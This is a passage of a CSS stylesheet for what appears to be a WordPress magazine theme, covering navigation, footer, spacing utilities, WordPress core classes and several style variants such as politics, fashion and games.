.sidenav__menu--is-open > .sidenav__menu-toggle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    color: #54555E;
}

    .sidenav__menu--is-open > .sidenav__menu-toggle:hover {
        color: #54555E;
    }

.sidenav__menu-url {
    width: 100%;
    display: block;
    color: #54555E;
    padding: 12px 22px;
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    font-weight: 600;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
}

    .sidenav__menu-url:hover, .sidenav__menu-url:focus {
        color: #2D95E3;
    }

.sidenav__close {
    position: absolute;
    right: 15px;
    top: 15px;
}

.sidenav__close-button {
    padding: 0;
    background: transparent;
    border: 0;
    color: #171821;
    width: 24px;
    height: 24px;
}

    .sidenav__close-button:hover {
        color: #2D95E3;
    }

.sidenav__close-icon {
    font-size: 22px;
    line-height: 24px;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
    padding: 0 22px;
    margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
    height: 48px;
}

    .nav--sticky.offset {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    .nav--sticky.scrolling {
        -webkit-transform: translate3d(0, 0px, 0);
        transform: translate3d(0, 0px, 0);
    }

    .nav--sticky.sticky {
        position: fixed;
        background-color: #fff;
        visibility: hidden;
        opacity: 0;
        left: 0;
        right: 0;
        height: 48px;
        top: 0;
        -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        z-index: 120;
    }

        .nav--sticky.sticky.scrolling {
            opacity: 1;
            visibility: visible;
        }

        .nav--sticky.sticky .nav__menu > li > a {
            line-height: 48px;
        }

        .nav--sticky.sticky .logo-wrap a {
            height: 48px;
        }

/* Colored Nav
-------------------------------------------------------*/
.nav--colored .nav__holder {
    background-color: #2D95E3;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--colored .nav__menu > li > a,
.nav--colored .nav__menu > li > a:hover,
.nav--colored .nav__search-trigger,
.nav--colored .nav__right a:hover,
.nav--colored .nav__right a:focus {
    color: #fff;
}

.nav--colored .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle__inner:after,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #fff;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
    display: block;
    z-index: 100;
    width: 34px;
    height: 34px;
    text-align: center;
    font-size: 12px;
    position: fixed;
    bottom: -34px;
    right: 20px;
    line-height: 32px;
    background-color: rgba(23, 24, 33, 0.5);
    -webkit-box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    text-decoration: none;
}

    #back-to-top i {
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    #back-to-top a {
        display: block;
        color: #fff;
    }

    #back-to-top.show {
        bottom: 20px;
    }

    #back-to-top:hover {
        background-color: #2D95E3;
        border-color: transparent;
    }

        #back-to-top:hover i {
            color: #fff;
        }

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/
@media only screen and (max-width: 991px) {
    .nav__header {
        height: 48px;
    }

    .nav__wrap {
        text-align: left;
    }

    .logo {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        height: 48px;
        line-height: 48px;
        text-align: center;
    }
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
    position: relative;
}

    .footer a:not(.social):hover {
        color: #2D95E3;
    }

.footer--white {
    background-color: #fff;
}

.footer--dark {
    background-color: #171821;
}

    .footer--dark a,
    .footer--dark .widget-title,
    .footer--dark .social {
        color: #fff;
    }

    .footer--dark p {
        color: #83858F !important;
    }

    .footer--dark .post-list-small__item,
    .footer--dark .widget_nav_menu li {
        border-color: #54555E;
    }

    .footer--dark .entry__meta li {
        color: #5f686b !important;
    }

    .footer--dark .mc4wp-form-fields input[type=email],
    .footer--dark .mc4wp-form-fields input[type=text] {
        border-color: transparent;
    }

        .footer--dark .mc4wp-form-fields input[type=email]:focus,
        .footer--dark .mc4wp-form-fields input[type=text]:focus {
            border-color: #2D95E3;
        }

    .footer--dark .newsletter__icon {
        color: #575961;
    }

    .footer--dark .tagcloud a {
        background-color: #2D2E36;
        color: #fff;
    }

.footer__widgets {
    padding: 90px 0;
}

    .footer__widgets p {
        font-size: 14px;
        line-height: 26px;
    }

@media only screen and (max-width: 991px) {
    .footer__widgets > .row > div:not(:last-child) {
        margin-bottom: 50px;
    }
}

.footer__widgets--short {
    padding: 15px 0;
}

.footer .logo__img {
    display: block;
    padding-bottom: 20px;
}

/* Footer Grey
-------------------------------------------------------*/
.footer--grey {
    background-color: #f7f7f7;
}

/* Footer Bg Image
-------------------------------------------------------*/
.footer--bg-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

    .footer--bg-img:before {
        content: '';
        position: absolute;
        display: block;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(23, 24, 33, 0.9);
    }

/* Footer Widgets Top
-------------------------------------------------------*/
.footer__widgets-top {
    position: relative;
    padding-bottom: 16px;
    margin-bottom: 24px;
    border-bottom: 1px solid #54555E;
}

/* Footer Nav Menu
-------------------------------------------------------*/
.footer__nav-menu {
    line-height: 30px;
}

    .footer__nav-menu li {
        display: inline-block;
        margin-right: 24px;
    }

        .footer__nav-menu li:last-child {
            margin-right: 0;
        }

    .footer__nav-menu a {
        color: #171821;
    }

        .footer__nav-menu a:hover {
            color: #2D95E3;
        }

    .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

.footer__nav-menu--1 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
}

.copyright {
    color: #83858F;
    display: inline-block;
    font-size: 15px !important;
}

    .copyright a {
        color: inherit;
    }

        .copyright a:hover {
            color: #2D95E3;
        }

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
    padding: 45px 0 35px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .footer__bottom .copyright {
        margin-top: 15px;
    }
}

.footer__bottom .widget_nav_menu li {
    display: inline-block;
    margin-right: 15px;
    border-bottom: 0;
    padding: 0;
}

    .footer__bottom .widget_nav_menu li:last-child {
        margin-right: 0;
    }

.footer__bottom--dark {
    background-color: #0E0F14;
}

    .footer__bottom--dark .footer__nav-menu a {
        color: #fff;
    }

        .footer__bottom--dark .footer__nav-menu a:hover {
            color: #2D95E3;
        }

.footer__bottom--white {
    background-color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.m-0 {
    margin: 0 !important;
}

.p-0 {
    padding: 0 !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-8 {
    margin-top: 8px;
}

.mt-16 {
    margin-top: 16px;
}

.mt-24 {
    margin-top: 24px;
}

.mt-32 {
    margin-top: 32px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-48 {
    margin-top: 48px;
}

.mt-56 {
    margin-top: 56px;
}

.mt-64 {
    margin-top: 64px;
}

.mt-72 {
    margin-top: 72px;
}

.mt-80 {
    margin-top: 80px;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-8 {
    margin-bottom: 8px;
}

.mb-16 {
    margin-bottom: 16px;
}

.mb-24 {
    margin-bottom: 24px;
}

.mb-32 {
    margin-bottom: 32px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-48 {
    margin-bottom: 48px;
}

.mb-56 {
    margin-bottom: 56px;
}

.mb-64 {
    margin-bottom: 64px;
}

.mb-72 {
    margin-bottom: 72px;
}

.mb-80 {
    margin-bottom: 80px;
}

.pt-0 {
    padding-top: 0;
}

.pt-8 {
    padding-top: 8px;
}

.pt-16 {
    padding-top: 16px;
}

.pt-24 {
    padding-top: 24px;
}

.pt-32 {
    padding-top: 32px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-48 {
    padding-top: 48px;
}

.pt-56 {
    padding-top: 56px;
}

.pt-64 {
    padding-top: 64px;
}

.pt-72 {
    padding-top: 72px;
}

.pt-80 {
    padding-top: 80px;
}

.pb-0 {
    padding-bottom: 0;
}

.pb-8 {
    padding-bottom: 8px;
}

.pb-16 {
    padding-bottom: 16px;
}

.pb-24 {
    padding-bottom: 24px;
}

.pb-32 {
    padding-bottom: 32px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-48 {
    padding-bottom: 48px;
}

.pb-56 {
    padding-bottom: 56px;
}

.pb-64 {
    padding-bottom: 64px;
}

.pb-72 {
    padding-bottom: 72px;
}

.pb-80 {
    padding-bottom: 80px;
}

@media only screen and (max-width: 1199px) {
    .mt-lg-0 {
        margin-top: 0 !important;
    }

    .mt-lg-8 {
        margin-top: 8px;
    }

    .mt-lg-16 {
        margin-top: 16px;
    }

    .mt-lg-24 {
        margin-top: 24px;
    }

    .mt-lg-32 {
        margin-top: 32px;
    }

    .mt-lg-40 {
        margin-top: 40px;
    }

    .mt-lg-48 {
        margin-top: 48px;
    }

    .mt-lg-56 {
        margin-top: 56px;
    }

    .mt-lg-64 {
        margin-top: 64px;
    }

    .mt-lg-72 {
        margin-top: 72px;
    }

    .mt-lg-80 {
        margin-top: 80px;
    }

    .mb-lg-0 {
        margin-bottom: 0 !important;
    }

    .mb-lg-8 {
        margin-bottom: 8px;
    }

    .mb-lg-16 {
        margin-bottom: 16px;
    }

    .mb-lg-24 {
        margin-bottom: 24px;
    }

    .mb-lg-32 {
        margin-bottom: 32px;
    }

    .mb-lg-40 {
        margin-bottom: 40px;
    }

    .mb-lg-48 {
        margin-bottom: 48px;
    }

    .mb-lg-56 {
        margin-bottom: 56px;
    }

    .mb-lg-64 {
        margin-bottom: 64px;
    }

    .mb-lg-72 {
        margin-bottom: 72px;
    }

    .mb-lg-80 {
        margin-bottom: 80px;
    }

    .pt-lg-0 {
        padding-top: 0;
    }

    .pt-lg-8 {
        padding-top: 8px;
    }

    .pt-lg-16 {
        padding-top: 16px;
    }

    .pt-lg-24 {
        padding-top: 24px;
    }

    .pt-lg-32 {
        padding-top: 32px;
    }

    .pt-lg-40 {
        padding-top: 40px;
    }

    .pt-lg-48 {
        padding-top: 48px;
    }

    .pt-lg-56 {
        padding-top: 56px;
    }

    .pt-lg-64 {
        padding-top: 64px;
    }

    .pt-lg-72 {
        padding-top: 72px;
    }

    .pt-lg-80 {
        padding-top: 80px;
    }

    .pb-lg-0 {
        padding-bottom: 0;
    }

    .pb-lg-8 {
        padding-bottom: 8px;
    }

    .pb-lg-16 {
        padding-bottom: 16px;
    }

    .pb-lg-24 {
        padding-bottom: 24px;
    }

    .pb-lg-32 {
        padding-bottom: 32px;
    }

    .pb-lg-40 {
        padding-bottom: 40px;
    }

    .pb-lg-48 {
        padding-bottom: 48px;
    }

    .pb-lg-56 {
        padding-bottom: 56px;
    }

    .pb-lg-64 {
        padding-bottom: 64px;
    }

    .pb-lg-72 {
        padding-bottom: 72px;
    }

    .pb-lg-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 991px) {
    .mt-md-0 {
        margin-top: 0 !important;
    }

    .mt-md-8 {
        margin-top: 8px;
    }

    .mt-md-16 {
        margin-top: 16px;
    }

    .mt-md-24 {
        margin-top: 24px;
    }

    .mt-md-32 {
        margin-top: 32px;
    }

    .mt-md-40 {
        margin-top: 40px;
    }

    .mt-md-48 {
        margin-top: 48px;
    }

    .mt-md-56 {
        margin-top: 56px;
    }

    .mt-md-64 {
        margin-top: 64px;
    }

    .mt-md-72 {
        margin-top: 72px;
    }

    .mt-md-80 {
        margin-top: 80px;
    }

    .mb-md-0 {
        margin-bottom: 0 !important;
    }

    .mb-md-8 {
        margin-bottom: 8px;
    }

    .mb-md-16 {
        margin-bottom: 16px;
    }

    .mb-md-24 {
        margin-bottom: 24px;
    }

    .mb-md-32 {
        margin-bottom: 32px;
    }

    .mb-md-40 {
        margin-bottom: 40px;
    }

    .mb-md-48 {
        margin-bottom: 48px;
    }

    .mb-md-56 {
        margin-bottom: 56px;
    }

    .mb-md-64 {
        margin-bottom: 64px;
    }

    .mb-md-72 {
        margin-bottom: 72px;
    }

    .mb-md-80 {
        margin-bottom: 80px;
    }

    .pt-md-0 {
        padding-top: 0;
    }

    .pt-md-8 {
        padding-top: 8px;
    }

    .pt-md-16 {
        padding-top: 16px;
    }

    .pt-md-24 {
        padding-top: 24px;
    }

    .pt-md-32 {
        padding-top: 32px;
    }

    .pt-md-40 {
        padding-top: 40px;
    }

    .pt-md-48 {
        padding-top: 48px;
    }

    .pt-md-56 {
        padding-top: 56px;
    }

    .pt-md-64 {
        padding-top: 64px;
    }

    .pt-md-72 {
        padding-top: 72px;
    }

    .pt-md-80 {
        padding-top: 80px;
    }

    .pb-md-0 {
        padding-bottom: 0;
    }

    .pb-md-8 {
        padding-bottom: 8px;
    }

    .pb-md-16 {
        padding-bottom: 16px;
    }

    .pb-md-24 {
        padding-bottom: 24px;
    }

    .pb-md-32 {
        padding-bottom: 32px;
    }

    .pb-md-40 {
        padding-bottom: 40px;
    }

    .pb-md-48 {
        padding-bottom: 48px;
    }

    .pb-md-56 {
        padding-bottom: 56px;
    }

    .pb-md-64 {
        padding-bottom: 64px;
    }

    .pb-md-72 {
        padding-bottom: 72px;
    }

    .pb-md-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .mt-sm-0 {
        margin-top: 0 !important;
    }

    .mt-sm-8 {
        margin-top: 8px;
    }

    .mt-sm-16 {
        margin-top: 16px;
    }

    .mt-sm-24 {
        margin-top: 24px;
    }

    .mt-sm-32 {
        margin-top: 32px;
    }

    .mt-sm-40 {
        margin-top: 40px;
    }

    .mt-sm-48 {
        margin-top: 48px;
    }

    .mt-sm-56 {
        margin-top: 56px;
    }

    .mt-sm-64 {
        margin-top: 64px;
    }

    .mt-sm-72 {
        margin-top: 72px;
    }

    .mt-sm-80 {
        margin-top: 80px;
    }

    .mb-sm-0 {
        margin-bottom: 0 !important;
    }

    .mb-sm-8 {
        margin-bottom: 8px;
    }

    .mb-sm-16 {
        margin-bottom: 16px;
    }

    .mb-sm-24 {
        margin-bottom: 24px;
    }

    .mb-sm-32 {
        margin-bottom: 32px;
    }

    .mb-sm-40 {
        margin-bottom: 40px;
    }

    .mb-sm-48 {
        margin-bottom: 48px;
    }

    .mb-sm-56 {
        margin-bottom: 56px;
    }

    .mb-sm-64 {
        margin-bottom: 64px;
    }

    .mb-sm-72 {
        margin-bottom: 72px;
    }

    .mb-sm-80 {
        margin-bottom: 80px;
    }

    .pt-sm-0 {
        padding-top: 0;
    }

    .pt-sm-8 {
        padding-top: 8px;
    }

    .pt-sm-16 {
        padding-top: 16px;
    }

    .pt-sm-24 {
        padding-top: 24px;
    }

    .pt-sm-32 {
        padding-top: 32px;
    }

    .pt-sm-40 {
        padding-top: 40px;
    }

    .pt-sm-48 {
        padding-top: 48px;
    }

    .pt-sm-56 {
        padding-top: 56px;
    }

    .pt-sm-64 {
        padding-top: 64px;
    }

    .pt-sm-72 {
        padding-top: 72px;
    }

    .pt-sm-80 {
        padding-top: 80px;
    }

    .pb-sm-0 {
        padding-bottom: 0;
    }

    .pb-sm-8 {
        padding-bottom: 8px;
    }

    .pb-sm-16 {
        padding-bottom: 16px;
    }

    .pb-sm-24 {
        padding-bottom: 24px;
    }

    .pb-sm-32 {
        padding-bottom: 32px;
    }

    .pb-sm-40 {
        padding-bottom: 40px;
    }

    .pb-sm-48 {
        padding-bottom: 48px;
    }

    .pb-sm-56 {
        padding-bottom: 56px;
    }

    .pb-sm-64 {
        padding-bottom: 64px;
    }

    .pb-sm-72 {
        padding-bottom: 72px;
    }

    .pb-sm-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 575px) {
    .mt-xs-0 {
        margin-top: 0 !important;
    }

    .mt-xs-8 {
        margin-top: 8px;
    }

    .mt-xs-16 {
        margin-top: 16px;
    }

    .mt-xs-24 {
        margin-top: 24px;
    }

    .mt-xs-32 {
        margin-top: 32px;
    }

    .mt-xs-40 {
        margin-top: 40px;
    }

    .mt-xs-48 {
        margin-top: 48px;
    }

    .mt-xs-56 {
        margin-top: 56px;
    }

    .mt-xs-64 {
        margin-top: 64px;
    }

    .mt-xs-72 {
        margin-top: 72px;
    }

    .mt-xs-80 {
        margin-top: 80px;
    }

    .mb-xs-0 {
        margin-bottom: 0 !important;
    }

    .mb-xs-8 {
        margin-bottom: 8px;
    }

    .mb-xs-16 {
        margin-bottom: 16px;
    }

    .mb-xs-24 {
        margin-bottom: 24px;
    }

    .mb-xs-32 {
        margin-bottom: 32px;
    }

    .mb-xs-40 {
        margin-bottom: 40px;
    }

    .mb-xs-48 {
        margin-bottom: 48px;
    }

    .mb-xs-56 {
        margin-bottom: 56px;
    }

    .mb-xs-64 {
        margin-bottom: 64px;
    }

    .mb-xs-72 {
        margin-bottom: 72px;
    }

    .mb-xs-80 {
        margin-bottom: 80px;
    }

    .pt-xs-0 {
        padding-top: 0;
    }

    .pt-xs-8 {
        padding-top: 8px;
    }

    .pt-xs-16 {
        padding-top: 16px;
    }

    .pt-xs-24 {
        padding-top: 24px;
    }

    .pt-xs-32 {
        padding-top: 32px;
    }

    .pt-xs-40 {
        padding-top: 40px;
    }

    .pt-xs-48 {
        padding-top: 48px;
    }

    .pt-xs-56 {
        padding-top: 56px;
    }

    .pt-xs-64 {
        padding-top: 64px;
    }

    .pt-xs-72 {
        padding-top: 72px;
    }

    .pt-xs-80 {
        padding-top: 80px;
    }

    .pb-xs-0 {
        padding-bottom: 0;
    }

    .pb-xs-8 {
        padding-bottom: 8px;
    }

    .pb-xs-16 {
        padding-bottom: 16px;
    }

    .pb-xs-24 {
        padding-bottom: 24px;
    }

    .pb-xs-32 {
        padding-bottom: 32px;
    }

    .pb-xs-40 {
        padding-bottom: 40px;
    }

    .pb-xs-48 {
        padding-bottom: 48px;
    }

    .pb-xs-56 {
        padding-bottom: 56px;
    }

    .pb-xs-64 {
        padding-bottom: 64px;
    }

    .pb-xs-72 {
        padding-bottom: 72px;
    }

    .pb-xs-80 {
        padding-bottom: 80px;
    }
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Gradients / Overlays
-------------------------------------------------------*/
.full-overlay {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.5);
}

.bottom-gradient {
    position: absolute;
    width: 100%;
    height: 70%;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.7);
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
    background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
    /* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
    border-top: 1px solid #E3E4E8;
}

.bottom-divider {
    border-bottom: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .nav--sticky {
    top: 50px;
}

.gallery-caption {
    display: block;
}

img {
    height: auto;
}

.alignnone {
    margin: 8px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 8px auto 8px auto;
}

.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

a img.alignnone {
    margin: 8px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

    .wp-caption.alignnone {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignleft {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .wp-caption p.wp-caption-text {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px;
    }

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000;
        /* Above WP toolbar. */
    }

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #E3E4E8;
    padding: 2px;
}

.widget_recent_entries ul li a {
    color: #54555E;
}

    .widget_recent_entries ul li a:hover {
        color: #2D95E3;
    }

.widget .recentcomments a {
    color: #54555E;
}

/* Calendar */
#wp-calendar {
    width: 100%;
}

    #wp-calendar th,
    #wp-calendar td {
        text-align: center;
    }

    #wp-calendar tbody td {
        line-height: 1;
    }

    #wp-calendar > tfoot > tr {
        border: 1px solid #E3E4E8;
    }

        #wp-calendar > tfoot > tr > td {
            border: 0;
        }

.post-password-form label > input {
    margin-bottom: 24px;
}

.post-password-form label + input {
    line-height: 41px;
    font-size: 11px;
    padding: 0 24px;
    font-family: "Montserrat", sans-serif;
    border: none;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    background-color: #000;
    color: #fff;
    position: relative;
    top: -2px;
    width: auto;
}

/* Sticky Post */
.post.sticky .entry__title:before {
    content: '\e804';
    font-family: "ui-icons";
    display: inline-block;
    margin-right: 12px;
    position: relative;
    top: -2px;
    font-size: 18px;
    color: #bbbbbb;
    max-height: 20px;
}

/*-------------------------------------------------------*/
/* Article styles
/*-------------------------------------------------------*/
dt,
dd {
    padding: 10px 0;
    border-bottom: 1px solid #E3E4E8;
}

/* Pagination */
.entry-pages {
    margin-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E3E4E8;
}

    .entry-pages a {
        min-width: 12px;
        display: inline-block;
        text-align: center;
    }

.comment-navigation {
    margin: 20px 0;
}

    .comment-navigation .nav-previous {
        float: left;
    }

    .comment-navigation .nav-next {
        float: right;
    }

.comment-respond {
    margin-top: 60px;
}

/*-------------------------------------------------------*/
/* Theme Styles
/*-------------------------------------------------------*/
/* Style Default
-------------------------------------------------------*/
.style-default .card,
.style-default .sidebar .widget,
.style-default .content-box {
    -webkit-box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
}

.style-default .sidebar .widget,
.style-default .owl-prev,
.style-default .owl-next {
    border: 0;
}

/* Style Rounded
-------------------------------------------------------*/
.style-rounded .trending-now,
.style-rounded .content-box,
.style-rounded .card,
.style-rounded .card__body,
.style-rounded input, .style-rounded select, .style-rounded textarea,
.style-rounded .social,
.style-rounded .entry__meta-category--label,
.style-rounded .owl-prev,
.style-rounded .owl-next,
.style-rounded .thumb__img-holder,
.style-rounded .entry__play-time,
.style-rounded .pagination__page,
.style-rounded #back-to-top,
.style-rounded .btn,
.style-rounded .sidebar .widget {
    border-radius: 5px;
}

.style-rounded .widget-search-button,
.style-rounded .search-button,
.style-rounded .mc4wp-form-fields input[type=submit] {
    border-radius: 0 5px 5px 0;
}

.style-rounded .mc4wp-form-fields input[type=email],
.style-rounded .mc4wp-form-fields input[type=text] {
    border-radius: 5px 0 0 5px;
}

.style-rounded .nav__search-box {
    border-radius: 0 0 5px 5px;
}

/* Style Politics
-------------------------------------------------------*/
.style-politics {
    font-family: "Roboto", sans-serif;
}

    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6 {
        letter-spacing: normal;
        line-height: 1.2;
    }

    .style-politics .entry__excerpt p {
        font-size: 15px;
        line-height: 22px;
    }

    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6,
    .style-politics .nav__menu > li > a,
    .style-politics .entry__meta-category,
    .style-politics .btn,
    .style-politics .all-posts-url,
    .style-politics .sidenav__menu-url,
    .style-politics .trending-now__label,
    .style-politics .widget_tag_cloud a,
    .style-politics .entry__tags a,
    .style-politics .entry-date-label,
    .style-politics label {
        font-family: "Roboto", sans-serif;
    }

    .style-politics .widget-title,
    .style-politics .section-title {
        color: #F44336;
    }

    .style-politics .widget-title {
        font-size: 14px;
    }

    .style-politics .entry__title {
        font-size: 18px;
        margin-top: 8px;
    }

    .style-politics .sidebar .widget {
        padding: 32px 16px;
    }

    .style-politics .title-wrap--line {
        border-top: 2px solid #E3E4E8;
    }

/* Style Fashion
-------------------------------------------------------*/
.style-fashion {
    font-family: "Barlow", sans-serif;
}

    .style-fashion h1, .style-fashion h2, .style-fashion h3, .style-fashion h4, .style-fashion h5, .style-fashion h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Lora", serif;
    }

    .style-fashion p {
        color: #171821;
    }

    .style-fashion .nav__menu > li > a,
    .style-fashion .sidenav__menu-url,
    .style-fashion .btn,
    .style-fashion .entry__meta-category,
    .style-fashion .widget_tag_cloud a,
    .style-fashion .entry__tags a,
    .style-fashion .entry-date-label,
    .style-fashion label {
        font-family: "Barlow", sans-serif;
    }

    .style-fashion .widget-socials .social {
        background-color: #fff;
        color: #171821;
    }

    .style-fashion .entry__meta a,
    .style-fashion .entry__meta li {
        color: #171821;
    }

    .style-fashion .entry__meta {
        margin-bottom: 12px;
    }

        .style-fashion .entry__meta li {
            font-weight: 500;
        }

    .style-fashion .entry__play-time {
        background-color: rgba(0, 0, 0, 0.5);
        border-radius: 5px;
    }

    .style-fashion .widget-title,
    .style-fashion .section-title {
        text-transform: none;
    }

    .style-fashion .widget-title {
        font-size: 20px;
    }

    .style-fashion .title-wrap {
        margin-bottom: 24px;
    }

    .style-fashion .section-title {
        font-size: 24px;
    }

    .style-fashion .entry__meta-author {
        font-family: "Lora", serif;
        font-style: italic;
        text-transform: none;
        font-weight: 400;
        font-size: 13px;
        color: #83858F;
    }

    .style-fashion .entry__title + .entry__meta {
        margin-top: 16px;
    }

    .style-fashion .sidebar .widget {
        background-color: transparent;
        padding: 0;
        border: 0;
    }

    .style-fashion .sidebar .widget_mc4wp_form_widget {
        background-color: #fff;
    }

    .style-fashion .newsletter-wide {
        background-color: #FFEBEE;
    }

    .style-fashion .post-list {
        min-height: 285px;
        border-bottom: 1px solid #E3E4E8;
        padding-bottom: 20px;
    }

        .style-fashion .post-list:last-child {
            border-color: transparent;
        }

    .style-fashion .copyright {
        color: #83858F;
    }

/* Style Games
-------------------------------------------------------*/
.style-games {
    font-family: "Barlow", sans-serif;
}

    .style-games h1, .style-games h2, .style-games h3, .style-games h4, .style-games h5, .style-games h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Barlow", sans-serif;
        font-weight: 700;
    }

    .style-games .btn,
    .style-games .nav__menu > li > a,
    .style-games .trending-now__label,
    .style-games .sidenav__menu-url,
    .style-games .entry__meta-category,
    .style-games .widget_tag_cloud a,
    .style-games .entry__tags a,
    .style-games .entry-date-label,
    .style-games label {
        font-family: "Barlow", sans-serif;
    }

    .style-games .entry__title {
        font-size: 18px;
    }

    .style-games .entry__meta-category {
        font-weight: 700;
        font-size: 14px;
    }

    .style-games .card {
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .style-games .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-games .footer__widgets {
        padding: 56px 0;
    }

    .style-games .footer .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

    .style-games .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

/* Style Videos
-------------------------------------------------------*/
.style-videos {
    font-family: "Poppins", sans-serif;
}

    .style-videos h1, .style-videos h2, .style-videos h3, .style-videos h4, .style-videos h5, .style-videos h6 {
        letter-spacing: normal;
        font-family: "Poppins", sans-serif;
        font-weight: 500;
    }

    .style-videos .section-title,
    .style-videos .widget-title {
        font-weight: 700;
    }

    .style-videos .btn,
    .style-videos .nav__menu > li > a,
    .style-videos .trending-now__label,
    .style-videos .sidenav__menu-url,
    .style-videos .entry__meta-category,
    .style-videos .widget_tag_cloud a,
    .style-videos .entry__tags a,
    .style-videos .entry-date-label,
    .style-videos label {
        font-family: "Poppins", sans-serif;
    }

    .style-videos .nav__dropdown.active {
        background-color: #2D95E3;
    }

        .style-videos .nav__dropdown.active > a {
            color: #fff;
        }

/* Style Music
-------------------------------------------------------*/
.style-music {
    font-family: "Roboto", sans-serif;
}

